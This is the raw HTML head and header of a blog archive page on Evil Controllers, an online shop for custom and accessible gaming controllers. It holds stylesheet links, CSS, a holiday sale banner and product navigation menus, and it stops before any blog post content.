

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evilcontrollers.com/blog/archive/2012-09
body_size: 54899
content:
<!doctype html>
<html class="use-header2" lang="en">
    <head >
        
        <meta charset="utf-8"/>
<meta name="title" content="Monthly Archives: September 2012"/>
<meta name="description" content="Where good controllers go bad."/>
<meta name="robots" content="NOINDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>Monthly Archives: September 2012</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_AjaxCart/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_AjaxCart/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_AjaxCart/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_AjaxCart/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_GDPR/css/gdpr.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mmegamenu/css/megamenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mmegamenu/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mpanel/css/margin-padding.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mpanel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mpanel/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mpanel/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mpanel/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mpanel/css/color.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magento_Swatches/css/swatches.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Ulmod_Notificationbar/css/notificationbar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/pe-icon-7-stroke.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/menu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/footer/normalize.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/footer/library.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/footer/evil.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_Blog/css/blog-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_Blog/css/blog-new.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_Blog/css/blog-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_Blog/css/comments.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_InstantSearch/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Amasty_SocialLogin/css/source/mkcss/amsociallogin.min.css" />

<link  rel="canonical" href="https://www.evilcontrollers.com/blog/archive/2012-09" />
<link  rel="next" href="https://www.evilcontrollers.com/blog/archive/2012-09?page=2" />
<link  rel="icon" type="image/x-icon" href="https://www.evilcontrollers.com/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.evilcontrollers.com/media/favicon/stores/1/favicon.png" />
<meta name="google-site-verification" content="2syeReUa68DrgNSDFxzLLpf5hV7ERFfkrKp6c6U6e-I" />

<meta name="facebook-domain-verification" content="o1v3u3mt7hmmv5jkye8i1pwd92wok7" />

<meta name="ahrefs-site-verification" content="d1e8b81bd1f13d65c8353a0d2dca92cbb9cb3d96b1a368fcdafd7ca7ce4377cc">



<!-- Facebook Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2471368242951533&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->



<!-- Tiktok Pixel Code -->

<!-- End Tiktok Pixel Code -->

<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->



<style>

.checkout-index-index .modal-popup:not(.agreements-modal):not(.popup-authentication).confirm .modal-inner-wrap { transform: none !important;}
    
  .header .header-placeholder.header-sticky {
    border-bottom: 4px solid #81BD41;
  }
  .header .header-placeholder {
    background-color: #000;
  }
  #mainMenu .dropdown > a:before,
  #mainMenu .dropdown > a:after {
    content: none;
  }
  #mainMenu .dropdown > a {
    background: none;
    margin: 0;
    padding-left: 0;
    padding-right: 0;
    font-weight: 600;
  }
  #mainMenu .dropdown > a > span {
    padding-left: 27px;
    padding-right: 27px;
  }
  .header .header-placeholder .nav-main-menu li a:hover, 
  .header .header-placeholder .nav-main-menu li a:focus {
    background-color: #81BD41 !important;
  }
  .header .header-placeholder .megamenu-hover .navigation .nav-main-menu li > ul.dropdown-menu {
    font-family: 'Montserrat', sans-serif;
  }
  .header .header-placeholder .megamenu-hover .navigation .nav-main-menu li > ul.dropdown-menu a:hover {
    color: #81BD41;
  }
  .header .header-placeholder .megamenu-hover .navigation .nav-main-menu li:hover > ul.dropdown-menu {
    border-left: 4px solid #81BD41;
  }
  .header .header-placeholder .megamenu-hover .navigation .nav-main-menu li li > a {
    padding: 6px 0 !important;
  }
  .header .header-placeholder .table-icon-menu button:hover, .header .header-placeholder .table-icon-menu .showcart:hover,
  .header .header-placeholder .links .social-login-link:hover {
    color: #81BD41;
  }
  .minicart-wrapper .action.showcart span.qty {
    background-color: #81BD41;
  }

  /* main slider and accessible-gaming slider type */
  #slider-1-slide-18-layer-7,
  #slider-12-slide-70-layer-7 {
    font-weight: 900 !important;
  }
  #slider-12-slide-70-layer-7 span {
    font-weight: 900 !important;
  }

 .cms-index-index h1,
 .cms-index-index .h1, 
.cms-index-indexh2, 
.cms-index-index .h2, 
.cms-index-index h3, 
.cms-index-index .h3, 
.cms-index-index h4, 
.cms-index-index .h4, 
.cms-index-index h5, 
.cms-index-index .h5, 
.cms-index-index h6, 
.cms-index-index .h6 {
    font-weight: 900;
    letter-spacing: 1px;
    text-transform: uppercase;
  }
  .cms-index-index h2 {
    font-size: 29px !important;
    line-height: 31px !important;
  }
  .cms-index-index section.featured h2 {
    color: #fff;
  }
  #home section.featured .slick-prev:before, #home section.featured .slick-next:before {
    color: #fff;
  }
  #home section.featured .slick-prev {
    margin-left: -15px !important;
    display: none !important;
  }
  #home section.featured .slick-next {
    margin-right: -20px !important;
    display: none !important;
  }
  .cms-index-index .featured-controllers .products-grid .product-item-details .product-item-name .product-item-link {
    color: #fff;
    font-weight: 500;
  }
   .cms-index-index .featured-controllers .products-grid .product-top {
    background-color: transparent !important;
    border: none !important;
    padding: 0 !important;
  }
  .cms-index-index .featured-controllers  .products-grid .product-item-details > div {
    padding-top: 0px !important;
  }
   .cms-index-index .featured-controllers .featured-slider .price-wrapper .price {
    font-weight: 600;
    color: #81BD41;
    font-family: 'Montserrat', sans-serif;
  }
  #home section.deals {
    margin: 0 !important;
  }
  .publications-img {
    max-width: 727px;
    margin: 0 auto;
  }
  article#home .deals {
    background-color: #000;
    padding-top: 61px;
    padding-bottom: 89px;
    padding-left: 20px;
    padding-right: 20px;
  }
  section.email {
    background-color: #0098CE !important;
    padding-bottom: 34px !important;
    padding-top: 30px !important;
  }
 section.email h2 {
    color: #fff !important;
  }
  .angle-input {
    margin: 0 5px;
  }
 section.email #submit-btn {
    margin-left: 5px;
    color: #000;
    background-color: #81BD41;
    padding-left: 26px !important;
    padding-right: 26px !important;
    font-weight: 500 !important;
  }
  button.btn, a.btn {
    color: #000;
    background-color: #81BD41;
    padding-left: 26px !important;
    padding-right: 26px !important;
    font-weight: 500 !important;
    font-family: 'Montserrat', sans-serif !important;
    text-transform: uppercase;
  }
.angle-input:before,
.angle-input:after,
.btn-slanter:before,
.btn-slanter:after {
    content: none;
  }
 input.form-control, 
button.btn {
    font-family: 'Montserrat', sans-serif !important;
  }
  .btn-slanter:hover,
 button.btn:hover,
 section.email #submit-btn:hover {
    background-color: #5a852d;
    color: #fff;
  }
  section.custom-access {
    font-family: 'Montserrat', sans-serif !important;
    background: url('https://staging.evilcontrollers.com/media/wysiwyg/accessible-bg-img-opt.png');
    background-size: cover;
    padding-top: 61px;
    padding-bottom: 54px;
    padding-left: 40px;
    padding-right: 40px;
    text-align: center;
    color: #fff;
  }
  section.custom-access p {
    font-size: 18px;
    line-height: 25px;
    margin-bottom: 28px;
  }
  section.custom-access.black {
    background: none;
    background-color: #000;
  }
  div.custom-inner-wrap {
    max-width: 844px;
    margin: 0 auto;
  }
 div.featmods-inner-wrap {
    max-width: 842px;
    margin: 0 auto;
  }
  div.custom-inner-wrap h2 {
    margin-bottom: 18px;
  }
  .featured-mods {
    background-color: #000;
    padding-top: 40px;
    padding-bottom: 110px;
    padding-left: 40px;
    padding-right: 40px;
    text-align: center;
    color: #fff;
    font-family: 'Montserrat', sans-serif !important;
  }
 .mods-cols-grid {
    display: flex;
    justify-items: stretch;
    justify-content: space-between;
    margin-top: 56px;
  }
 .mod-col-item {
    padding: 0 20px;
    max-width: 200px;
  }
  .mod-col-item img.icon-customized {
    max-width: 48px;
    height: auto;
    padding-bottom: 24px;
  }
  .mod-col-item img.icon-thumbstick {
    max-width: 37px;
    height: auto;
    padding-bottom: 36px;
  }
  .mod-col-item img.icon-fps-mods {
    max-width: 50px;
    height: auto;
    padding-bottom: 24px;
  }
  .mod-col-item img.icon-face-btns {
    max-width: 89px;
    height: auto;
    padding-bottom: 31px;
  }

  /* social images */
  section.social .media-box > img {
    filter: none;
  }
  section.social .media-box {
    padding-left: 0;
    padding-right: 0;
    overflow: hidden;
  }

  .scroll-to-top {
    background: #81BD41;
    color: #222222 !important;
  }
  .scroll-to-top:hover {
    background: #fff;
  }
  .u-userLauncherColor:not([disabled]) {
    background-color: #81BD41 !important;
  }
  .footer {
    font-family: 'Montserrat', sans-serif;
  }
  .footer-logo {
    display: inline-block;
    float: left;
    margin-bottom: 104px;
    margin-right: 26%;
  }
  .footer-logo img {
    max-width: 87px;
    margin-top: 27px;
  }
  .footer-shop-column {

  }
  .footer-company-column {
    margin-left: 20%;
  }
  .footer h2 {
    color: #000 !important;
    font-size: 18px !important;
  }
  .footer .collapse-col ul.footer-ul li a{
    color: #000 !important;
    font-family: 'Open-Sans', sans-serif;
  }
  .footer .middle-footer {
    background: rgb(129,189,65) !important;
    background: linear-gradient(137deg, rgba(129,189,65,1) 0%, rgba(0,152,206,1) 100%) !important;
    padding-bottom: 48px;
  }
  .footer h2:before {
    content: none !important;
  }
  .footer .block.newsletter .form.subscribe input[type="email"] {
    background-color: #fff;
  }
  .bottom-footer {
    background: rgb(100,150,55) !important;
    background: linear-gradient(137deg, rgba(100,150,55,1) 0%, rgba(4,122,164,1) 100%) !important;
  }
  .footer .bottom-footer {
    margin-top: 0 !important;
    padding-bottom: 18px !important;
  }
  .footer .bottom-footer ul.menu li,
  .footer .bottom-footer .footer-copyright {
    color: #000 !important;
  }
  .footer .socials li a {
    color: #000 !important;
    background-color: transparent !important;
  }
  .footer-eye {
    display: none !important;
  }
  #instruct-page section.banner .banner-bg,
  section.blackbackground {
    background: #000 !important;
    background-color: #000 !important;
  }

  /*About Accessible Gaming Page*/

  .cms-accessible-gaming .page-bg {
    background-color: #000;
    padding-top: 56px;
    padding-bottom: 62px;
  }

  .cms-accessible-gaming  .inner-content {
    max-width: 765px;
    margin-left: auto;
    margin-right: auto;
  }

  .cms-accessible-gaming  .inner-content.after-gallery {
    margin-top: 64px;
  }

  .cms-accessible-gaming  .reversed {
    max-width: 614px;
    color: #fff;
    margin-bottom: 30px;
    margin-left: auto;
    margin-right: auto;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    line-height: 25px;
  }

  .cms-accessible-gaming  .large-copy {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 29px;
    font-weight: 800;
    line-height: 38px;
  }

  .cms-accessible-gaming  .hr-grad-line-01 {
    height: 2px;
    max-width: 735px;
    background-image: url('../images/hr-grad-01.png');
    background-position: 0 0;
    background-size: auto;
    margin: 56px auto 35px;
  }

  .cms-accessible-gaming  .hr-grad-line-02 {
    height: 2px;
    max-width: 735px;
    background-image: url('../images/hr-grad-02.png');
    background-position: 0 0;
    background-size: auto;
    margin: 44px auto 56px;
  }

  .cms-accessible-gaming  .accsb-gallery-wrap {
    max-width: 1112px;
    justify-content: space-between;
    margin-top: 61px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
  }

  .cms-accessible-gaming  .accsb-product {
    max-width: 32%;
  }

  .cms-accessible-gaming .text-block {
    color: #fff;
    margin-top: 18px;
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 21px;
  }

  .cms-accessible-gaming .request-wrap {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .cms-accessible-gaming .request-heading {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 29px;
    font-weight: 800;
    line-height: 45px;
  }

  /* media queries */
  @media (max-width: 1199px) {
    .header .header-placeholder .logo img {
      max-height: 55px;
    }
    .header .header-placeholder .nav-main-menu li > a {
      font-family: 'Montserrat', sans-serif;
    }
  }
  @media screen and (max-width: 991px) {
     .cms-accessible-gaming .page-bg {
      padding-left: 40px;
      padding-right: 40px;
    }
  }

  @media screen and (max-width: 767px) {
    .cms-accessible-gaming .request-heading {
      font-size: 29px;
      line-height: 38px;
    }
    h1.page-header, h1.page-header span.base {
      font-size: 12px !important;
      line-height: 12px !important;
    }
  }

  @media screen and (max-width: 479px) {
     .cms-accessible-gaming .reversed {
      margin-bottom: 20px;
      font-size: 17px;
      line-height: 24px;
    }

     .cms-accessible-gaming .large-copy {
      font-size: 22px;
      line-height: 31px;
    }

     .cms-accessible-gaming .accsb-gallery-wrap {
      flex-direction: column;
    }

     .cms-accessible-gaming .accsb-product {
      max-width: 100%;
      margin-bottom: 40px;
    }
  }
   
</style>

<style>
    /*common*/
    .catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left {
        left: 19%;
    }
    .catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right {
        right: 19%;
    }
    .catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left,
    .catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right {
        top: 18%;
    }
    /*product-ps5-custom-controller-creator*/
    .product-ps5-custom-controller-creator.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left {
        left: 16%;
    }
    .product-ps5-custom-controller-creator.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right {
        right: 16%;
    }
    /*product-ps4-evil-shift-custom-controller*/
    .product-ps4-evil-shift-custom-controller.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left {
        left: 17%;
    }
    .product-ps4-evil-shift-custom-controller.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right {
        right: 17%;
    }
    .product-ps4-evil-shift-custom-controller.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left,
    .product-ps4-evil-shift-custom-controller.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right {
        top: 22%;
    }
</style>


<noscript>
Please ensure Javascript is enabled for purposes of 
<a href="https://userway.org">website accessibility</a>
</noscript>


<style>
@media (max-width: 648px) {
body.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components img:last-child {width: 82%;}
}
.cms-page-view #store-template .hero-section .row {
display:flex;
flex-wrap: wrap;
}
</style>            

<link rel="prefetch" as="script" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/magepack/bundle-common.min.js"/>


<style>
    #social-login-popup .social-login-title {
        background-color: black    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button {
        background-color: black;
        border: black    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />

<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
                <link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/media/mgs/css/1/custom_config.css" /> 
            </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/images/loader-2.gif"}}' id="html-body" class="blog-page blog-page-list mflazyzoad-no-js blog-archive-view page-layout-2columns-right wide">
    
            
                    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>






    <style>
        .mflazyzoad-no-js [data-original],
        .mflazyzoad-no-js [data-originalset] {
            display: none!important;
        }
    </style>


<div class="widget block block-static-block">
    <div class="header-deals">
<div class="current-deal"><strong>HOLIDAY SALE | 50% OFF SITEWIDE | </strong>FREE SHIPPING OVER $200</div>
</div></div>
<div class="main-wrapper"><header class="header header2">

    










    <div id="placeholder-header" style="display: none"></div>

<div class="header-placeholder">

    <div class="header-content">
        <div class="container">
                            <div class="row">
                    <div class="col-md-3 col-sm-3 col-xs-3 hidden-lg">
                        <div class="navbar-toggle-menu">
                            <button class="action nav-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                    </div>
                    <div class="col-lg-2 col-md-6 col-sm-6 col-xs-6">
                            <a class="logo" href="https://www.evilcontrollers.com/" title="Evil Controllers - Modded Controllers">
        <img class="img-responsive" src="https://www.evilcontrollers.com/media/logo/stores/1/evil_logo_.png"
             alt="Evil Controllers - Modded Controllers"
        />
    </a>
                    </div>
                                            <div class="hidden-md hidden-sm hidden-xs col-lg-7 col-md-6 col-sm-6 col-xs-6 tab-megamenu megamenu-content mgs-menu">
                            <div class="megamenu-hover">
                                <div id="main-Menucontent" class="tab-pane active">      

					<nav class="navigation" role="navigation">
		<ul id="mainMenu" class="nav nav-main nav-main-menu">
						
															<li class="dropdown  static-menu level0">
							<a onclick="toggleMenu(this)" href="https://www.evilcontrollers.com/controller-creator" class="level0"><span>Create</span></a>						</li>
											<li class="dropdown  static-menu level0 dropdown">
							<a onclick="toggleMenu(this)" href="https://www.evilcontrollers.com/store" class="level0 dropdown-toggle"><span>SHOP</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li><ul>
<li><a href="/ps5-evil-shift-custom-controller-series">Playstation 5 + PC</a></li>
<li><a href="/xbx-custom-modded-pro-controller-series">Xbox Series X + PC</a></li>
<li><a href="/ps4-evil-shift-series">Playstation 4 + PC</a></li>
<li><a href="/custom-accessible-adaptive-gaming-controllers">Accessible + PC</a></li>
<li><a href="/store?cat=247">XB1S Ready to Ship</a></li>
<li><a href="/store">SHOP ALL</a></li>
</ul>
</li></ul>						</li>
											<li class="dropdown  static-menu level0 dropdown">
							<a onclick="toggleMenu(this)" href="https://www.evilcontrollers.com" class="level0 dropdown-toggle"><span>Playstation</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-7-1"><li><div></div>
<ul>
<li><a href="ps5-evil-shift-custom-esports-gaming-controller">PS5 Esports Shift</a></li>
<li><a href="/ps5-master-mod-custom-esports-gaming-controller">PS5 Master Mod</a></li>
<li><a href="/ps4-evil-shift">PS4 Esports Shift</a></li>
<li><a href="/ps4-master-mod">PS4 Master Mod</a></li>
</ul></li></ul>						</li>
											<li class="dropdown  static-menu level0 dropdown">
							<a onclick="toggleMenu(this)" href="https://www.evilcontrollers.com" class="level0 dropdown-toggle"><span>Xbox</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-8-1"><li><div></div>
<ul>
<li><a href="/xbx-evil-shift-custom-esports-gaming-controller">XBX Esports Shift</a></li>
<li><a href="/xbx-master-mod-custom-esports-gaming-controller">XBX Master Mod</a></li>
</ul></li></ul>						</li>
											<li class="dropdown  static-menu level0 dropdown">
							<a onclick="toggleMenu(this)" href="https://www.evilcontrollers.com/accessible-gaming" class="level0 dropdown-toggle"><span>Accessible</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-3-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-3-1"><li><div></div>
<ul>
<li><a href="/accessible-controller-creator">One-Handed Creator</a></li>
<li><a href="/custom-accessible-adaptive-gaming-controllers">Accessible Products</a></li>
<li><a href="/accessible-gaming">About Accessibility</a></li> 
<li><a href="https://evilcontrollers.zendesk.com/hc/en-us/requests/new">Submit a Request</a></li>
</ul></li></ul>						</li>
											<li class="  static-menu level0 dropdown">
							<a onclick="toggleMenu(this)" href="https://www.evilcontrollers.com" class="level0 dropdown-toggle"><span>Support</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li><ul>
<li><a href="/contact-support">Customer Support</a></li>
<li><a href="/instructions">User Manuals</a></li>
<li><a href="/order_tracking">Order Tracking</a></li>
</ul></li></ul>						</li>
														</ul>
	</nav>
</div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="top-links list-inline text-right"> 
<li><a href="https://www.evilcontrollers.com/customer/account/" id="idZ2tfEF5l" >My Account</a></li> 
<li><a href="https://www.evilcontrollers.com/customer/account/create/" id="idIrpciSNH" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://www.evilcontrollers.com/customer/account/login/"        >Sign In</a>
</li>
</ul></div></div>                            </div>
                        </div>
                                        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-3">
                        <ul class="table-icon-menu">
                            <li class="hidden-md hidden-sm hidden-xs">
                                <button class="action-search hidden-md hidden-sm hidden-xs"><i class="pe-7s-search"></i></button>
                            </li>
                            <li class="hidden-md hidden-sm hidden-xs">
                                                                    <div class="links">
                                        <a href="/customer/account/login/" class="social-login-link action"><i class="pe-7s-user"></i></a>
                                    </div>
                                                            </li>
                            <li>
<div data-block="minicart" class="minicart-wrapper minicart-sidebar">
    <a class="action showcart" href="https://www.evilcontrollers.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="counter qty empty"
